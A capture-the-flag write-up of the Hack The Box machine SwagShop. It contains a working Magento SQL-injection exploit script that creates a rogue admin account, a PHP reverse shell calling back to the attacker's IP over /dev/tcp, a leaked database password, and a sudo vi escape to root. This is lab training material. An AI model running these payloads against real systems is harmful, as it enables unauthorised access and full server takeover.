SwagShop Writeup

Introduction :
SwagShop is an easy Linux box that was released back in May 2019.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/ ]
β ping 10.10.10.140
PING 10.10.10.140 (10.10.10.140) 56(84) bytes of data.
64 bytes from 10.10.10.140: icmp_seq=1 ttl=63 time=84.7 ms
64 bytes from 10.10.10.140: icmp_seq=2 ttl=63 time=73.5 ms
64 bytes from 10.10.10.140: icmp_seq=3 ttl=63 time=80.2 ms
^C
--- 10.10.10.140 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 73.461/79.465/84.723/4.627 ms
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/ ]
β nmap -F 10.10.10.140
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-13 12:59 CET
Nmap scan report for 10.10.10.140
Host is up (0.078s latency).
Not shown: 98 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.53 seconds
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/ ]
β nmap -sCV -p22,80 10.10.10.140
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-13 13:00 CET
Nmap scan report for 10.10.10.140
Host is up (0.080s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home page
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.74 seconds

Part 2 : Getting User Access
We see that our nmap scan picked up the 80th port, let's enumerate it using dirsearch.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β dirsearch -u http://10.10.10.140/ -e php,html,js,txt -x 403 -r
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php, html, js, txt | HTTP method: get | Threads: 10 | Wordlist size: 7107 | Recursion level: 1
Error Log: /home/nihilist/.dirsearch/logs/errors-19-12-13_13-07-32.log
Target: http://10.10.10.140/
[13:07:32] Starting:
While that runs in the background, we browse to it and see what we're dealing with.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β curl -sk http://10.10.10.140 | grep Magento
<****address class="copyright">(C) 2014 Magento Demo Store. All Rights Reserved.<**/address>
Seems like we have a Magento webserver to work with ! let's run a quick searchsploit command with the Magento command to see which exploits are publicly available for this service.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB ]
β searchsploit Magento
------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------- ----------------------------------------
Magento 1.2 - '/app/code/core/Mage/A | exploits/php/webapps/32808.txt
Magento 1.2 - '/app/code/core/Mage/A | exploits/php/webapps/32809.txt
Magento 1.2 - 'downloader/index.php' | exploits/php/webapps/32810.txt
Magento < 2.0.6 - Arbitrary Unserial | exploits/php/webapps/39838.php
Magento CE < 1.9.0.1 - (Authenticate | exploits/php/webapps/37811.py
Magento Server MAGMI Plugin - Multip | exploits/php/webapps/35996.txt
Magento Server MAGMI Plugin 0.7.17a | exploits/php/webapps/35052.txt
Magento eCommerce - Local File Discl | exploits/php/webapps/19793.txt
Magento eCommerce - Remote Code Exec | exploits/xml/webapps/37977.py
eBay Magento 1.9.2.1 - PHP FPM XML e | exploits/php/webapps/38573.txt
eBay Magento CE 1.9.2.1 - Unrestrict | exploits/php/webapps/38651.txt
------------------------------------- ----------------------------------------
Shellcodes: No Result
Let's first locate the python script nΒ° 37977 which could possibly give us the ability to execute remote code onto the webserver.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β locate 37977.py
/usr/share/exploitdb/exploits/xml/webapps/37977.py
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β cp /usr/share/exploitdb/exploits/xml/webapps/37977.py .
Now that's saved locally, we'll continue searching a bit before coming back to it. Meanwhile our dirsearch scan returned with a few results for us :
[13:07:33] 301 - 309B - /js -> http://10.10.10.140/js/
[13:07:53] 301 - 310B - /app -> http://10.10.10.140/app/
[13:07:54] 200 - 5KB - /app/etc/config.xml
[13:07:54] 200 - 2KB - /app/etc/local.xml
[13:07:54] 200 - 9KB - /app/etc/local.xml.additional
[13:07:54] 200 - 2KB - /app/etc/local.xml.template
[13:08:01] 200 - 717B - /cron.sh
[13:08:01] 200 - 0B - /cron.php
[13:08:04] 301 - 313B - /errors -> http://10.10.10.140/errors/
[13:08:04] 200 - 2KB - /errors/
[13:08:05] 200 - 1KB - /favicon.ico
[13:08:09] 200 - 946B - /includes/
[13:08:09] 301 - 315B - /includes -> http://10.10.10.140/includes/
[13:08:09] 200 - 16KB - /index.php
[13:08:10] 200 - 44B - /install.php
[13:08:11] 301 - 318B - /js/tiny_mce -> http://10.10.10.140/js/tiny_mce/
[13:08:11] 200 - 4KB - /js/tiny_mce/
[13:08:11] 301 - 310B - /lib -> http://10.10.10.140/lib/
[13:08:11] 200 - 10KB - /LICENSE.txt
[13:08:14] 301 - 312B - /media -> http://10.10.10.140/media/
[13:08:18] 200 - 886B - /php.ini.sample
[13:08:20] 301 - 314B - /pkginfo -> http://10.10.10.140/pkginfo/
[13:08:23] 200 - 571KB - /RELEASE_NOTES.txt
[13:08:24] 301 - 312B - /shell -> http://10.10.10.140/shell/
[13:08:24] 200 - 2KB - /shell/
[13:08:26] 301 - 311B - /skin -> http://10.10.10.140/skin/
[13:08:31] 200 - 755B - /var/backups/
[13:08:31] 301 - 310B - /var -> http://10.10.10.140/var/
[13:08:31] 200 - 4KB - /var/cache/
Seems like our dirsearch scan came back with a few interesting directories for us to inspect. Let's use a web browser of our choice to inspect the /app directory. For this example we'll use lynx.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB ]
β lynx http://10.10.10.140/app/

Seems like we can list it's contents ! Let's navigate into etc.

Locale.xml seems juicy.
Wed, 08 May 2019 07:23:09 +0000 b355a9e0cd018d3f7f03607141518419
false localhost root fMVWh7bDHpgZkyfqQXreTjU9 swagshop SET NAMES utf8
mysql4 pdo_mysql 1 files admin
And we have credentials ! although the password seems to be encrypted. Let's return to our python script nΒ°37977 and see if we are able to execute it in either python1, 2 or 3.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β python 37977.py
File "37977.py", line 9
////////////////////////
^
SyntaxError: invalid syntax
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β python2 37977.py
File "37977.py", line 9
////////////////////////
^
SyntaxError: invalid syntax
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β python3 37977.py
File "37977.py", line 9
////////////////////////
^
SyntaxError: invalid syntax
Looking at the results, we see that the script has been badly written so we will re-write it.
37977.py
import requests
import base64
import sys
target = "http://10.10.10.140/"
if not target.startswith("http"):
target = "http://" + target
if target.endswith("/"):
target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="forme", password="forme")
pfilter = "popularity[from]=0&popularity;[to]=3&popularity;[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid output=getCsvFile}}
r = requests.post(target_url,
data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
"filter": base64.b64encode(pfilter),
"forwarded": 1})
if r.ok:
print "WORKED"
print "Check {0}/admin with creds forme:forme".format(target)
else:
print "DID NOT WORK"
Now that the script has been re-written, we try to launch it in the same way we tried before.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β python 37977.py
File "37977.py", line 33
print "WORKED"
^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print("WORKED")?
Let's not forget that this script is a bit old and has got it's print statements without any parentheses so we will use python2 to launch it.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β python2 37977.py
DID NOT WORK
Out of luck ! That's because it's not the correct url. we need to replace the URL at the top with "http://10.10.10.140/index.php/"
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β nano 37977.py
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/SwagShop ]
β python2 37977.py
WORKED
Check http://10.10.10.140/index.php/admin with creds forme:forme
And it worked ! let's check out the login page with the credentials forme:forme.

We have been able to log in ! Now looking back at our searchsploit results we see yet another python script that looks intersting, let's copy it into our current directory.
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/SwagShop]
β nano nihilist.jpg
<****?php
exec("/bin/bash -c 'bash -i > & /dev/tcp/10.10.14.10/1234 0>&1'");
?****>

next we go to newsletter > newsletter templates > add new template and do the following :

next we go to System > configuration > developer > template settings > allow symlinks and therefore we should be able to preview our template which will browse to the php reverse shell hidden in the thumbnail jpg named nihilist.jpg, which should send the incoming shell connection to our netcat listener on port 1234
Ξ» nihilist [ 10.10.14.10/23 ] [/usr/share]
β nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.140] 53234
bash: cannot set terminal process group (1292): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ cd /home && ls
haris
www-data@swagshop:/home$ cd haris
cd haris
www-data@swagshop:/home/haris$ cat user.txt
cat user.txt
a4XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Part 3 : Getting Root Access
we type sudo -l
www-data@swagshop:/home/haris$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
www-data@swagshop:/home/haris$ sudo /usr/bin/vi /var/www/html/nihilist
sudo /usr/bin/vi /var/www/html/nihilist
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
builtin_amiga
builtin_beos-ansi
builtin_ansi
builtin_pcansi
builtin_win32
builtin_vt320
builtin_vt52
builtin_xterm
builtin_iris-ansi
builtin_debug
builtin_dumb
defaulting to 'ansi'
:!/bin/bash
whoami
root
cat /root/root.txt
c2XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
___ ___
/| |/|\| |\
/_| Β΄ |.` |_\ We are open! (Almost)
| |. |
| |. | Join the beta HTB Swag Store!
|___|.__| https://hackthebox.store/password
PS: Use root flag as password!
Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS